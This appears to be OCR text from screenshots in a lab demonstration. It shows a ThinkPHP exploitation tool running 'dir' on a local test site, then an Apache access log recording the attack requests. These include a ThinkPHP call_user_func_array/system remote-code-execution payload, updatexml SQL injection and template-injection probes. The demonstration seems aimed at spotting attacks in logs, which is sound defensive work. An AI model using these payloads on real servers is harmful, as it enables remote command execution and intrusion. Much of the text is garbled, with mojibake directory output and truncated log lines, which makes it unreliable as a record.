 文件 帮助
URL: http://www.tp5.com/
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
命令: dir
������ D �eľ���.soft
������к��� 58CC-53B7
D:\develop\phpstudy\phpstudy_pro\WWW\tp5\public ��Ŀ¼
2025/01/05 18:56 <DIR> .
2025/01/05 18:48 <DIR> ..
2025/01/05 19:08 0 .htaccess
2018/09/07 16:08 1,150 favicon.ico
2018/09/07 16:08 766 index.php
2025/01/05 19:08 0 nginx.htaccess
2018/09/07 16:08 24 robots.txt
2018/09/07 16:08 840 router.php
2025/01/05 18:47 <DIR> static
6 ���ļ� 2,780 �ֽ�
3 ��Ŀ¼ 52,890,607,616 �����ֽ�
3 ��Ŀ¼ 52,890,607,616 �����ֽ�
查看
D:\develop\phpstudy\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1736035200 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hosts access.log.1736035200
32 2212
33 [0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20md5(520)),0x7e),1)) HTTP/1
34 7584
35 Tpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_dump(md5(2333))}] HTTP/1.1" 404 7584
36
37 @print%28md5%282333%29%29%7D HTTP/1.1" 404 7584
38 HTTP/1.1" 404 7584
39 total/tag/1%27 HTTP/1.1" 404 7584
40 input&filter=var_dump&data=md5(2333) HTTP/1.1" 500 7584
41 2538
42 2275
43 Tpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_dump(md5(2333))}]/index.php?s=my-show-id-\\x5C..\\
44 Num/id/1%27 HTTP/1.1" 404 7584
45 nt/name/1 HTTP/1.1" 404 7584
46 HTTP/1.1" 404 7584
47 1%27 HTTP/1.1" 404 7584
48 rid/1%27 HTTP/1.1" 404 7584
49 /1%27 HTTP/1.1" 404 7584
50 %27 HTTP/1.1" 404 7584
51 %27 HTTP/1.1" 404 7584
52 function&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 2
53 function&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 2
54 function&function=call_user_func_array&vars[0]=system&vars[1][]=dir HTTP/1.1" 200 666
55
可以在日志中看到